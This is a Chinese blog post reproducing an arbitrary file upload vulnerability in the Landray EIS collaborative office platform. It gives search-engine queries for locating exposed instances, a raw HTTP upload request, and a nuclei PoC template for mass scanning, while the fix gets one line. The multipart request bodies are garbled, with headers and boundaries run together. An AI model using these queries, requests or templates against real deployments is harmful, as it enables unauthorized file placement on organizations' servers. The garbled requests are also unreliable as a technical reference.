本文主要是介绍【漏洞复现】蓝凌EIS智慧协同平台任意文件上传,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
蓝凌智慧协同平台介绍
漏洞搜索
漏洞点
漏洞复现
nuclei poc
验证
漏洞修复
蓝凌智慧协同平台介绍
蓝凌智慧协同平台是个自动化办公OA,具有多端同步、无缝协作,提供移动端(蓝凌KK、阿里钉钉、微信企业号)、桌面端、网页端多端应用 统一入口、跨屏操作、信息同步知识云服务集成、学习与创新应用、企业2.0应用、跨系统整合等优点,并且在诸多公司也采用该平台。

漏洞搜索
web.title=”智慧协同平台”或者web.similar_icon==”14311050366792584935”(后面这个需要开会员)
漏洞点
在根目录下的eis/service/api.aspx文件中
漏洞复现
1.hunter搜索web.title=”智慧协同平台”,看到下述icon即为蓝凌智慧协同平台。


2.构造数据包。
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host: xxxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 185
Origin: xxxxxxxx
Connection: close
Cookie: ASP.NET_SessionId=dthhzbzqgnlhck454ctpxa55; Lang=zh-cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdgaqmqu------WebKitFormBoundaryxdgaqmqu
Content-Disposition: form-data; name="file"filename="aaaaaaa.txt"
Content-Type: text/htmlafhsahgsdaihguisabghs
------WebKitFormBoundaryxdgaqmqu--3.将构造好的包发送,可以从响应包中获得文件上传地址。


4.访问该地址,可以看到上传的内容。

nuclei poc
id: lanling-uploadinfo:
name: lanling-upload
author: xxxx
severity: info
description: description
reference:
- https://
tags: tagsrequests:
- raw:
- |-
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Lang=zh-cn; ASP.NET_SessionId=qaygc4nrdrf1flm3vzor04zz
Content-Length: 185
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdgaqmqu------WebKitFormBoundaryxdgaqmqu
Content-Disposition: form-data; name="file"filename="aaaaaaa.txt"
Content-Type: text/htmlafhsahgsdaihguisabghs
------WebKitFormBoundaryxdgaqmqu--matchers-condition: and
matchers:
- type: word
part: body
words:
- txt
- type: status
status:

- 200验证

漏洞修复
对用户上传的文件进行过滤,包括后缀和文件内容
这篇关于【漏洞复现】蓝凌EIS智慧协同平台任意文件上传的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






